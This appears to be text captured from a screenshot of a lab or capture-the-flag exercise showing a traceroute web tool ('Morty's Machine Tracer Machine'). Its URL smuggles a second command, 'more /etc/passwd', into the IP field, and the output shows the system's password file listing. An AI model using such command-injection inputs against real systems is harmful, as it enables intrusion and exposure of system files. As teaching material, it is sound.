 Super Cool Webpage
racertool.cgi?ip=192.168.3.107%3Bmore%20 /etc/passwd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 192.168.3.107 (192.168.3.107), 30 hops max, 60 byte packets
1 192.168.3.107 (192.168.3.107) 0.321 ms 0.569 ms 0.628 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin